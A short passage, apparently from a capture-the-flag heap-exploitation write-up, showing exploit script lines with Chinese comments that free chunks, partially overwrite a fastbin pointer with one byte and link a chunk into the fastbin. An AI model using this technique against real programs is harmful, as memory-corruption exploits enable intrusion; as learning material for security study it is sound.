 1 free(2)
2 free(3)
3 info("创建两个 0x70 的 fastbin")
4 heap_po = "\x20"
5 edit(3,heap_po)
6 info("把 chunk'1 链入到 fastbin 里面")